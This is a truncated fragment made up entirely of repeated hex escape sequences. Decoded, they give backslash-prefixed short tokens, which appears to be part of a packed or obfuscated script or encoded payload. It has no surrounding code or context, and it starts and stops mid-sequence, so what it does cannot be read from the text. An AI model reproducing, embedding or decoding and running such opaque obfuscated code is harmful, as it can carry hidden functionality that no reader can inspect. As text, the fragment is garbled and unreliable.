x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x